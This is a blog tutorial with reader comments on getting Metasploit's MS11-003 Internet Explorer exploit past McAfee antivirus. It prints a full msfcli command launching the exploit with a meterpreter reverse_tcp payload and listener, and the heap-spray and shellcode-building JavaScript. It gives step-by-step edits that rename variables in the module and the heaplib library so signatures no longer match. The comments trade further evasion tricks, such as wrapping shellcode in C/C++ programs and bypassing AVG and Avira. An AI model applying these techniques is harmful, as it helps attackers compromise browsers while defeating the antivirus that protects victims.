100% Anti-Virus evasion with Metasploit browser exploits (example with ms11-003)
1. Introduction
If Metasploit encoders are great tools to avoid Anti-virus detection of the Payload (meterpreter, reverse_tcp, …), it is not always so easy to avoid the “Exploit” detection.
No. This article is not yet another tutorial explaining how to type “set ENCODER xxxx” on your keyboard.
In this post, we will show you how to break the anti-virus detection of your favorite exploits by customizing them a bit (modifying the source code) by using a try-and-error method. Keep in mind that everybody is able to do this. Sometimes, you just don’t know it. This is why I wrote this article :-).
In this demonstration, we will work with McAfee Anti-Virus. It doesn’t mean that it should work with all other Anti-Virus vendor without further modifications of the initial exploit, but the method will be the same.
2. Practical example
Lets consider the browser exploit MS11-003 from Metasploit. Add your favorite payload to the exploit, set up your favorite encoder, and start it.
root@host:~/metasploit/trunk# ./msfcli windows/browser/ms11_003_ie_css_import \ SRVHOST=192.168.1.1 SRVPORT=8989 URIPATH=abc \ PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.1 \ LPORT=4444 ENCODER=x86/shikata_ga_nai E [*] Please wait while we load the module tree... | | _) | __ `__ \ _ \ __| _` | __| __ \ | _ \ | __| | | | __/ | ( |\__ \ | | | ( | | | _| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__| _| =[ metasploit v3.7.0-dev [core:3.7 api:1.0] + -- --=[ 671 exploits - 347 auxiliary + -- --=[ 217 payloads - 27 encoders - 8 nops =[ svn r12169 updated today (2011.03.28) SRVHOST => 192.168.1.1 SRVPORT => 8989 URIPATH => abc PAYLOAD => windows/meterpreter/reverse_tcp LHOST => 192.168.1.1 LPORT => 4444 ENCODER => x86/shikata_ga_nai [*] Exploit running as background job. [*] Started reverse handler on 192.168.1.1:4444 [*] Using URL: http://192.168.1.1:8989/abc [*] Server started. msf exploit(ms11_003_ie_css_import) >

Now, test the exploit with your favorite browser. What happens ?
The payload is not detected by our anti-virus (as expected), but the exploit is !
So what do we do now ?
3. Breaking the Anti-Virus signature
As you know, the biggest part of an Anti-virus job is to work with signature detection.
In this case, the exploit is JavaScript/HTML based. Therefore, it should not be too difficult for us to modify this source code to avoid matching the AV signature.
3.1 Find the signature
The first step is to find the part of the exploit which triggers the Anti-Virus signature.
First, open the Metasploit exploit with your text editor and locate the “evil part”.
root@host:~/metasploit/trunk# vi modules/exploits/windows/browser/ms11_003_ie_css_import.rb
.....
js_function = rand_text_alpha(rand(100)+1)
# Construct the javascript
custom_js = <<-EOS
function #{js_function}() {
heap = new heapLib.ie(0x20000);
var heapspray = unescape("#{special_sauce}");
while(heapspray.length < 0x1000) heapspray += unescape("%u4444");
var heapblock = heapspray;
while(heapblock.length < 0x40000) heapblock += heapblock;
finalspray = heapblock.substring(2, 0x40000 - 0x21);
for(var counter = 0; counter < 500; counter++) { heap.alloc(finalspray); }
var vlink = document.createElement("link");
vlink.setAttribute("rel", "Stylesheet");
vlink.setAttribute("type", "text/css");
vlink.setAttribute("href", "#{placeholder}")
document.getElementsByTagName("head")[0].appendChild(vlink);
}
EOS
.....
Ok, this is the evil part, responsible of exploiting the IE vulnerability.
Now, we will open the generated HTML exploit file, located in the cache folder of our browser, and locate this piece of code. For doing this, disable your anti-virus and edit the file (UV2gDc[1].htm in this example). As you can see, the JavaScript function has been obfuscated by Metasploit. Because you are a great hacker, you will have no difficulties to recognize it ;-)
Lets modify this function a bit. For example, rename variable “heap” with “hp”, and “heapspray” with “hps”.

Save and close the file, re-enable the anti-virus, an then try to re-open the file.
Damned, still detected ! Note that the file is now detected as a Generic JavaScript backdoor.
OK, lets try to modify a bit more the HTML source. Look at the JavaScript function above, especially the parameters name : function(shellcode, jmpecx, size)
bXOKT.RqyUZ.prototype.hePiPcA = function(shellcode, jmpecx, size) {
var size = (size ? size : 1008);
if ((size & 0xf) != 0)
throw "Vtable size " + size + " must be a multiple of 16";
if (shellcode.length*2 > size-138)
throw("Maximum shellcode length is " + (size-138) + " bytes");
var hePiPcA = unescape("%u9090%u7ceb")
for (var i = 0; i < 124/4; i++)
hePiPcA += this.tYJSbsU(jmpecx);
hePiPcA += unescape("%u0028%u0028") +
shellcode + heap.TSfqldDBQQFXY((size-138)/2 - shellcode.length);
return hePiPcA;
}
Honestly, if I was an anti-virus editor, I would suspect such kind of parameters. Shellcode and jmpecx patterns don’t smell too good to me. Let’s rename these parameters with “sc” (for shellcode) and “je” (for jmpecx). Don’t forget to rename the variables in the function body as well.
bXOKT.RqyUZ.prototype.hePiPcA = function(sc, je, size) {
var size = (size ? size : 1008);
if ((size & 0xf) != 0)
throw "Vtable size " + size + " must be a multiple of 16";
if (sc.length*2 > size-138)
throw("Maximum shellcode length is " + (size-138) + " bytes");
var hePiPcA = unescape("%u9090%u7ceb")
for (var i = 0; i < 124/4; i++)
hePiPcA += this.tYJSbsU(je);
hePiPcA += unescape("%u0028%u0028") +
sc + heap.TSfqldDBQQFXY((size-138)/2 - sc.length);
return hePiPcA;
}
Save and close the HTML file, re-enable the anti-virus, then try to reopen the file.
BINGO ! The anti-virus doesn’t complain anymore.
3.2. Make the change in Metasploit source
We are almost done. Now that we successfully broke the AV signature, we will add the modifications to Metasploit and try the exploit from the beginning.
Reopen the exploit source from Metasploit directory, and rename the heap and heapspray variable as we did in the previous section.
root@host:~/metasploit/trunk# vi modules/exploits/windows/browser/ms11_003_ie_css_import.rb
.....
js_function = rand_text_alpha(rand(100)+1)
# Construct the javascript
custom_js = <<-EOS
function #{js_function}() {
hp = new heapLib.ie(0x20000);
var hps = unescape("#{special_sauce}");
while(hps.length < 0x1000) hps += unescape("%u4444");
var heapblock = hps;
while(heapblock.length < 0x40000) heapblock += heapblock;
finalspray = heapblock.substring(2, 0x40000 - 0x21);
for(var counter = 0; counter < 500; counter++) { hp.alloc(finalspray); }
var vlink = document.createElement("link");
vlink.setAttribute("rel", "Stylesheet");
vlink.setAttribute("type", "text/css");
vlink.setAttribute("href", "#{placeholder}")
document.getElementsByTagName("head")[0].appendChild(vlink);
}
EOS
.....
Now, where is located the second function we have modified ? You will not find it in the exploit itself.
The answer is a bit below the evil code:
custom_js = ::Rex::Exploitation::ObfuscateJS.new(custom_js, opts) js = heaplib(custom_js)
HeapLib is a JavaScript library used to manage the heap during a browser exploit. You will find more information about HeapLib at http://blog.metasploit.com/2007/04/heaplib-support-added-to-metasploit-3.html
HeapLib is located under your Metasploit directory structure at ./lib/rex/exploitation/heaplib.js.b64. Note that the file is base64 encoded.
Our last steps are now to:
- Backup this file :-)
- Decode the file. Copy/paste the content into one of these base64 decoders: http://www.google.com/search?q=base64+decode
- Modify the decoded code by modifing the parameter names, as we did in the previous section (rename “shellcode” with “sc” and “jmpecx” with “je”; for example).
- Re-encode the new content as base64.
- Replace the file ./lib/rex/exploitation/heaplib.js.b64 with the new content.
It is time to test everything. Restart the exploit (if Metasploit is still running, close it first). If you did not introduce any error in the Metasploit files, you should now be able to use this exploit with 100% Anti-Virus evasion.
Note that in our demonstration, we’ve used McAffe as Anti-Virus. It does not mean that further modifications won’t be necessary for bypassing other anti-virus software!
Enjoy !




 (7 votes, average: 4.86 out of 5)
(7 votes, average: 4.86 out of 5)© 2011 – 2013, foip. All rights reserved.
From → Hacking, Metasploit
Trackbacks & Pingbacks
- Metasploit网马的免杀
- Tactics to Hack an Enterprise Network « Strategic Cyber LLC
- Tradecraft – Red Team Operations Course and Notes | Strategic Cyber LLC
Comments are closed.
heh, i was thinking of at the same thing basically!
and i’m a beginner at bypassing av’s………simple, but cool results!
Nice job foip!
Another thing I found that might be worth mentioning is how to better hide the standalone binary vector. You can take the shellcode for the modules (ex reverse TCP cmd) and add them to a small program written in C/C++. I’ve found that this hides the binaries from AV very well, even if the shellcode is (pretty much) the only content in the program. It seems AV tends to detect the carrier of the shellcode, rather than the shellcode itself.
Thought you might find that interesting,
-Kevin
http://forums.technology-flow.com
hi ) can you help me with makeing meterpreter reverse tcp written in C/C++. program?? so i could bypass av with it ? please write me if you can alek.kostanyan@gmail.com
Hi Kevin,
Thanks for sharing!
Note that here, we try to avoid the IE exploit detection from AV, not the shellcode.
But it’s good to know !
Thanks,
foip
Hi thanks for the great TUT
Which version of McAfree you worked on?
Thanks, this test has been made on McAfee version 8.5i (patch 7 ?) under Vmware (no Windows here).
That’s fascinating. I never would have found this method. If I’ve understood correctly, it only works for browser exploits? It seems so simple to change a few names in a couple of files to avoid detection.
Like Kevin, I’ve also found that putting shellcode into a simple C/C++ program works too. I just wonder if there’s a way of creating a file that avoids AV and can be used as a payload for Metasploit? Many of the methods that I’ve tried are picked up by frequently used AVs such as AVG, Avast, Sophos etc. I’ve seen a video that uses a web method including Java (via SET) and the malicious Java was encoded before being replaced in the appropriate folder on the BT4 installation. When the client visited the site (with the encloded Java), the exploit ran perfectly and that was with fully patched AV on a Windows 7 PC.
Hi lain,
Yes, here it was the JavaScript exploit which was detected. As you saw, it’s only a matter of AV signature ;)
Like Kevin and you, I have a lot of fun with home-made payload inside a C/C++. I’ve used a home-made Java applet which is download and execute my C++ payload (like SET). It works great against Win7 but I still have some trouble to elevate my privilege with bypassuac.exe and AVG (no problem with McAfee and Symantec). Even with a recompiled/modified version of bypassuac, AV still catching me.
If you succeed to privilege elevation, please tell me ;)
No I don’t think there is an easy way to use home-made exe file inside Metasploit. I guess it depend the exploit, since most of them don’t need a complete EXE file, but just the payload.
Cheers.
Thanks for the rapid reply!
Hmm – the payload that I tried in my C/C++ wasn’t self-generated (I’m not that smart) but came from Metasploit.
Have you done an article about the Java applet/Windows 7? I’ve only just stumbled upon this site and you’ve posted so many interesting articles.
I’ll look into the privilege escalation – who knows, a different pair of eyes might just stumble upon a solution.
I figured that would be the situation with Metasploit. I saw a similar question on one of the Metasploit boards but none of the experts posted a response, not even a “no, it’s not possible”. I know that AVs pick up Metasploit, rather than the shellcode so I figured it would be good if I could have it upload *MY* executable after the exploit had completed.
Oh, and quick update, it might be 100% against McAfee, but I guarantee it’s less than 100% when looking at other content-inspecting protection schemes.
Hi,
i try this method not found and avira found it… can i do something to avoid anymore?
thanks
Indeed. As explained, this example works for McAfee but further changes will probably be needed to play with other AV.
The job is the same, take to HTML source file from your cache and do try-and-error method until the AV doesn’t complain anymore.
Also, take care of what is really detected: The payload or the exploit.. (this article only focus on exploit detection).
Good luck
I use Metasploit on Windows XP and I could not find the correct file to edit.
There are 3 ms11_003_ie_css_import.rb files:
msf/modules/exploits/windows/browser
C:\metasploit\apps\pro\msf3\modules\exploits\windows\browser
C:\metasploit\msf3\modules\exploits\windows\browser
All this tutorial and you don’t even specify where we’ll find the file.
Hi,
You have multiple installations of Metasploit (regular and pro) ;)
Use the file under the folder where you start msfconsole..